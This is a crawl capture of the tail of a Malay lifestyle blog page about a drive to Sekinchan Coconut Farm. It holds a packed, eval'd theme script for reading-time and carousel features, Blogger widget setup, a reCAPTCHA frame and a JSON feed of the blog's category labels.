x32\x31\x78\x33\x30\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x34\x7c\x78\x35\x46\x7c\x78\x34\x43\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x38\x7c\x78\x35\x37\x7c\x78\x34\x39\x7c\x31\x33\x37\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x34\x7c\x78\x36\x42\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x38\x7c\x31\x31\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x64\x7c\x78\x33\x31\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x35\x7c\x74\x72\x75\x65\x7c\x78\x33\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x33\x31\x7c\x6e\x75\x6c\x6c\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x36\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x37\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x35\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x35\x7c\x31\x30\x32\x7c\x31\x36\x39\x7c\x75\x72\x6c\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x62\x7c\x62\x72\x65\x61\x6b\x7c\x78\x37\x31\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x39\x7c\x78\x34\x32\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x7c\x31\x37\x32\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x33\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x64\x7c\x31\x30\x36\x7c\x78\x34\x41\x7c\x31\x37\x30\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x36\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x35\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x38\x7c\x78\x33\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x34\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x30\x7c\x69\x74\x65\x6d\x73\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x31\x30\x38\x7c\x31\x33\x36\x7c\x31\x34\x30\x7c\x4d\x61\x74\x68\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x42\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x33\x7c\x31\x31\x31\x7c\x78\x36\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x32\x30\x7c\x78\x36\x45\x7c\x33\x36\x34\x7c\x5f\x30\x78\x36\x31\x34\x62\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x37\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x39\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x65\x7c\x78\x35\x34\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x66\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x66\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x33\x7c\x78\x33\x30\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x62\x7c\x78\x33\x32\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x32\x7c\x78\x36\x41\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x63\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x7c\x78\x32\x45\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x65\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x61\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x63\x7c\x65\x6c\x73\x65\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x37\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x65\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x33\x30\x7c\x31\x34\x31\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x48\x6f\x76\x65\x72\x50\x61\x75\x73\x65\x7c\x31\x32\x39\x7c\x31\x32\x38\x7c\x31\x32\x37\x7c\x31\x32\x36\x7c\x31\x33\x32\x7c\x31\x35\x32\x7c\x31\x33\x39\x7c\x31\x33\x35\x7c\x31\x33\x33\x7c\x31\x33\x31\x7c\x77\x6f\x72\x64\x73\x50\x65\x72\x4d\x69\x6e\x75\x74\x65\x7c\x31\x35\x34\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x31\x35\x31\x7c\x31\x37\x33\x7c\x6c\x65\x73\x73\x54\x68\x61\x6e\x41\x4d\x69\x6e\x75\x74\x65\x53\x74\x72\x69\x6e\x67\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x34\x7c\x78\x33\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x46\x41\x7c\x78\x45\x39\x7c\x78\x35\x36\x7c\x31\x34\x36\x7c\x31\x34\x39\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x33\x7c\x31\x34\x32\x7c\x37\x36\x38\x7c\x31\x35\x33\x7c\x31\x35\x30\x7c\x31\x35\x35\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x31\x33\x7c\x31\x30\x35\x7c\x31\x36\x32\x7c\x31\x32\x35\x7c\x76\x6f\x69\x64\x7c\x70\x72\x65\x70\x65\x6e\x64\x57\x6f\x72\x64\x53\x74\x72\x69\x6e\x67\x7c\x65\x72\x72\x6f\x72\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x69\x6d\x65\x53\x74\x72\x69\x6e\x67\x7c\x72\x6f\x75\x6e\x64\x7c\x31\x36\x34\x7c\x6c\x61\x6e\x67\x7c\x31\x30\x37\x7c\x31\x31\x30\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x36\x33\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x37\x37\x7c\x32\x37\x30\x7c\x31\x36\x38\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x38\x30\x7c\x31\x37\x38\x7c\x31\x37\x36\x7c\x31\x36\x31\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x35\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x35\x36\x7c\x31\x36\x30\x7c\x78\x32\x43\x7c\x78\x35\x32\x7c\x78\x34\x34\x7c\x72\x65\x61\x64\x69\x6e\x67\x54\x69\x6d\x65\x54\x61\x72\x67\x65\x74\x7c\x31\x34\x35\x7c\x31\x37\x39\x7c\x31\x30\x30\x7c\x77\x6f\x72\x64\x43\x6f\x75\x6e\x74\x54\x61\x72\x67\x65\x74\x7c\x70\x61\x67\x69\x6e\x61\x74\x69\x6f\x6e\x7c\x31\x30\x31\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x37\x7c\x33\x30\x30\x30\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x31\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x63\x7c\x78\x34\x36\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x32\x7c\x31\x34\x34\x7c\x31\x30\x34\x7c\x72\x65\x6d\x6f\x74\x65\x50\x61\x74\x68\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x36\x7c\x31\x34\x38\x7c\x31\x31\x39\x7c\x31\x30\x33\x7c\x31\x32\x32\x7c\x72\x65\x6d\x6f\x74\x65\x54\x61\x72\x67\x65\x74\x7c\x78\x33\x46\x7c\x31\x32\x33\x7c\x31\x32\x31\x7c\x31\x32\x34\x7c\x78\x32\x34\x7c\x78\x34\x46\x7c\x75\x30\x31\x37\x45\x7c\x78\x32\x36\x7c\x78\x32\x38\x7c\x78\x34\x45\x7c\x78\x33\x38\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x54\x69\x6d\x65\x6f\x75\x74\x7c\x78\x35\x39\x7c\x75\x30\x31\x31\x42\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x6c\x6f\x6f\x70\x7c\x6e\x61\x76\x7c\x63\x65\x6e\x74\x65\x72\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x31\x61\x7c\x31\x30\x30\x30\x7c\x78\x35\x31\x7c\x31\x31\x35\x7c\x78\x33\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x62\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x61\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x66\x7c\x31\x33\x38\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x39\x7c\x31\x30\x39\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x64\x32\x31\x78\x32\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ilKN81);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery(".preloader").fadeOut("slow");
    jQuery("#preloader1").delay(0).fadeOut();
    jQuery(".ty-slide-show").addClass("load");
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6-5HmCXPLTzkM-5yCeFgWEATdUrw:1769213501220';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d578480869577075215','//www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html','578480869577075215');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '578480869577075215', 'title': 'Azwar Syuhada', 'url': 'https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html', 'canonicalUrl': 'http://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html', 'homepageUrl': 'https://www.missazwarsyuhada.com/', 'searchUrl': 'https://www.missazwarsyuhada.com/search', 'canonicalHomepageUrl': 'http://www.missazwarsyuhada.com/', 'blogspotFaviconUrl': 'https://www.missazwarsyuhada.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-89549789-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Azwar Syuhada - Atom\x22 href\x3d\x22https://www.missazwarsyuhada.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Azwar Syuhada - RSS\x22 href\x3d\x22https://www.missazwarsyuhada.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Azwar Syuhada - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/578480869577075215/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Azwar Syuhada - Atom\x22 href\x3d\x22https://www.missazwarsyuhada.com/feeds/8209248365040642796/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3075801267609764', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8209248365040642796', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ\x3ds72-c', 'postImageUrl': 'https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ\x3ds16000', 'pageName': '#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm', 'pageTitle': 'Azwar Syuhada: #PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm', 'description': '\xa0Salam to all readers, |\xa0#PusingSelangorDulu: Drive Selama 2 Jam ke Sekinchan Coconut Farm | Nak dijadikan cerita, member aku Dibah ini pant...', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgE3qhz555Iu_IHbEITGXvnPmB6S_jcT99_SrUTdZLiuwUJTalev13_DLc5ZP4el30Xyh2gsFNF37E_5sevIxekw_jPmIHWrdh0qdFP70VhVRizrRmgrrmcksfqTFYJS766dG56Tz69Kt-835olGw4v_ISBZiMXrasAzZulxuRkianiJVmamJuQEEADaQ\x3ds16000', 'url': 'https://www.missazwarsyuhada.com/2022/02/pusingselangordulu-drive-selama-2-jam.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8209248365040642796}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'sidebar', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 7}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oSl_nehcNLLnb_lOggbSSw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769213508410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.missazwarsyuhada.com/feeds/posts/default/-/Lifestyle?alt=json-in-script&max-results=3&callback=jQuery111007630992514832748_1769213501960&_=1769213501961
body_size: 15227
content:
// API callback
jQuery111007630992514832748_1769213501960({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-578480869577075215"},"updated":{"$t":"2026-01-23T17:06:46.424+08:00"},"category":[{"term":"Lifestyle"},{"term":"Review"},{"term":"beauty product"},{"term":"Giveaway"},{"term":"Resepi"},{"term":"Activities"},{"term":"Food Review"},{"term":"Tips"},{"term":"beauty"},{"term":"review beauty product"},{"term":"Kolaborasi"},{"term":"Segmen"},{"term":"hiking"},{"term":"Contest"},{"term":"Travel"},{"term":"Event"},{"term":"Novel"},{"term":"Nuffnang"},{"term":"Tutorial"},{"term":"product review"},{"term":"Best Steamboat Buffet"},{"term":"DIY"},{"term":"life"},{"term":"motivasi"},{"term":"short vacation"},{"term":"Althea"},{"term":"Halal Steamboat"},{"term":"korean"},{"term":"natta cosme"},{"term":"trip"},{"term":"Enchanteur Paris"},{"term":"Event Venue Booking"},{"term":"Indonesia"},{"term":"Karyaku .."},{"term":"Padang"},{"term":"Pulau Pangkor"},{"term":"Safi Rania Gold"},{"term":"Sponsored post"},{"term":"Zalora"},{"term":"adventure"},{"term":"advertorial"},{"term":"model muslimah"},{"term":"movie review"},{"term":"skincare"},{"term":"2014"},{"term":"Best Steamboat in Shah Alam"},{"term":"Family"},{"term":"LAZADA MALAYSIA"},{"term":"Model muslimah 2015"},{"term":"Penang"},{"term":"Raya"},{"term":"alangraphystudio"},{"term":"cleanser"},{"term":"gunung kinabalu"},{"term":"kesihatan"},{"term":"review drama"},{"term":"unikl"},{"term":"whohaa"},{"term":"2017"},{"term":"AEON"},{"term":"Aidilfitri"},{"term":"Althea Korea"},{"term":"BHwarehousesale"},{"term":"Benang Hijau"},{"term":"Buffet Ramadhan"},{"term":"CC Cream"},{"term":"Contest ke Busan"},{"term":"Cosmoderm"},{"term":"Covic-19"},{"term":"GM Klang"},{"term":"Giveaway Bugslock Gelang Penghalau Nyamuk Di Mialiana.com"},{"term":"Giveaway Ephyra Skin Bar Di Mialiana.com"},{"term":"Glamoskin"},{"term":"Hansaegee Nature"},{"term":"Issue"},{"term":"Kelas fotografi"},{"term":"MH370"},{"term":"Negeri Sembilan"},{"term":"Norie Signature"},{"term":"Pak John Steamboat \u0026 BBQ"},{"term":"Say YES to Watsons Brand"},{"term":"Shopee"},{"term":"Steamboat Buffet in PJ"},{"term":"Steamboat Buffet in Shah Alam"},{"term":"bandar permaisuri Kuala Lumpur"},{"term":"braces"},{"term":"butterflyMy"},{"term":"cafe"},{"term":"drama"},{"term":"fashion"},{"term":"food"},{"term":"foodporn"},{"term":"handbag"},{"term":"hantaran"},{"term":"hantaran perkahwinan"},{"term":"kerja"},{"term":"makeup"},{"term":"massage body"},{"term":"online games"},{"term":"online shopping"},{"term":"produk"},{"term":"redeem"},{"term":"review products"},{"term":"safi Shayla"},{"term":"serum"},{"term":"shawl"},{"term":"spa"},{"term":"staycation KL"},{"term":"#altheaturns1"},{"term":"#pusingselangordulu"},{"term":"(\"Beat The Gush\")"},{"term":"1 may"},{"term":"20 tahun"},{"term":"8Share"},{"term":"AEONMallNilai"},{"term":"About me"},{"term":"Affiliate"},{"term":"Althea Bare Essential"},{"term":"Althea Pore Puryfying Serum Cleanser"},{"term":"Althea Raya Box"},{"term":"Anjal"},{"term":"BEETOX TECHNOLOGY"},{"term":"BHwarehousesaleroadtour"},{"term":"Baju raya"},{"term":"Baliayu Spa Sanctuary"},{"term":"Bangi"},{"term":"Beautyoat"},{"term":"Best Steamboat in PJ"},{"term":"Bintang Fashion"},{"term":"Biskut"},{"term":"Bless tea tox"},{"term":"Blogku"},{"term":"Blooggers"},{"term":"Box of Joy"},{"term":"Bufet Ramadan 2025"},{"term":"Buffet Ramadhan 2018"},{"term":"Bugslock Gelang Penghalau Nyamuk terbukti berkesan"},{"term":"Bukalapak"},{"term":"Bukit Batu Putih"},{"term":"Bukit Batu Sawa"},{"term":"Bukit Pau"},{"term":"Bukit Taisho"},{"term":"Busan"},{"term":"Busana Pengantin"},{"term":"Butterfly Blogger Gathering"},{"term":"Butterflyprojectmalaysia TamanHati Jagahatiworkshop"},{"term":"Butterflyturns5"},{"term":"CPUV 2"},{"term":"CPUV 4"},{"term":"Cantik Menawan"},{"term":"Cetaphils cleanser"},{"term":"Cheras"},{"term":"Chinese New Year"},{"term":"Churros Malaysia"},{"term":"Citarasa Dunia"},{"term":"Contest Nuffnang"},{"term":"Cucuk Vaksin"},{"term":"D'Kayangan"},{"term":"Damansara"},{"term":"Daun Sirih"},{"term":"District 21"},{"term":"DoubleTree Hilton"},{"term":"Dr. Irma skincare"},{"term":"Dream Trip to Macau"},{"term":"Duckscraves"},{"term":"Duda terlajak laris"},{"term":"Dusun Tok Lee"},{"term":"Ensogo"},{"term":"Escape"},{"term":"Escape Penang"},{"term":"Event milo"},{"term":"Eversoft"},{"term":"FCC Skintrends"},{"term":"FRIM"},{"term":"Facemask"},{"term":"FashionValet"},{"term":"Featured"},{"term":"Festival Gift From Althea"},{"term":"Fiesta Raya 2017"},{"term":"Friends"},{"term":"Gebu"},{"term":"Gila Gadgets"},{"term":"Google Analytics"},{"term":"Great Eastern Mall"},{"term":"Gunung Datuk"},{"term":"HairDepot"},{"term":"HairDepot Loft"},{"term":"Handphone"},{"term":"HanyaSAFIShaylaUntukSaya"},{"term":"Happy birthday"},{"term":"Hidangan Panas"},{"term":"Hotel"},{"term":"Hotel Corus"},{"term":"Instagram"},{"term":"Involve Asia"},{"term":"Istana Budaya"},{"term":"JBR Bundle Banting"},{"term":"Janda Baik"},{"term":"Jelebu"},{"term":"Johor"},{"term":"Jom Makan"},{"term":"JomPAY"},{"term":"Julie's Hershey's"},{"term":"Just Seafood"},{"term":"KGB"},{"term":"KL massage body spa"},{"term":"Kad kemerdekaan"},{"term":"Kebun Che Mah"},{"term":"Kedai Bunga Lee Wah"},{"term":"Kelab Komuniti Hai Blogger!"},{"term":"Khasiat ramuan Harum Malam"},{"term":"Klang"},{"term":"Klinik"},{"term":"Kopetro Travel Tours"},{"term":"Kotex® Soft \u0026 Smooth"},{"term":"Kuala Lumpur"},{"term":"Kukus Klasik"},{"term":"Laksa Aidilfitri 2017"},{"term":"Layangan Putus"},{"term":"Lazada"},{"term":"Lazada 5th Anniversary Surprise"},{"term":"Lazada Revolution 2016"},{"term":"MAMEE Chef"},{"term":"MAMEE Chef Gold Recipe"},{"term":"MBSA"},{"term":"MRFIX Kota Warisan"},{"term":"Magic Lipstick"},{"term":"Majalah Libur"},{"term":"Makan Kitchen"},{"term":"Mala"},{"term":"Mala Mini Hotpot"},{"term":"MameeFactory"},{"term":"Mangkuk Ayam"},{"term":"Masalah Kembung Perut"},{"term":"Maybank2u"},{"term":"Merdeka 2015"},{"term":"Meremaja \u0026 Mencerahkan kulit."},{"term":"Mewangi"},{"term":"Micro Foot File"},{"term":"Milo"},{"term":"Milo Nutri G"},{"term":"Minyak Herba Asma Mujarab"},{"term":"Minyak Herba Asma Mujarab Original"},{"term":"Minyak Tenang Anakanda"},{"term":"Money Games"},{"term":"Monster's Crazy Crunchy (MCC)"},{"term":"My School"},{"term":"My Sketchbook Shawl By Emma Maembong"},{"term":"My Town"},{"term":"MyASNB"},{"term":"MyTeksi"},{"term":"MyTravelokaEscapade"},{"term":"Najwa Latif"},{"term":"Nasi Lemak Cajun"},{"term":"Nurraysa Beauty Collagen Whitening"},{"term":"Online to offline groceries sales"},{"term":"Oxygenating mask"},{"term":"Padang Kota Lama"},{"term":"Pakar Orthothic"},{"term":"Parti Bola Kaw"},{"term":"Pasar Malam"},{"term":"Pasar Seni"},{"term":"Pavillion KL"},{"term":"PayPal"},{"term":"Pembersih Wanita"},{"term":"Pengerang"},{"term":"Permainan"},{"term":"Petal Velvet Sunaway Suncreen 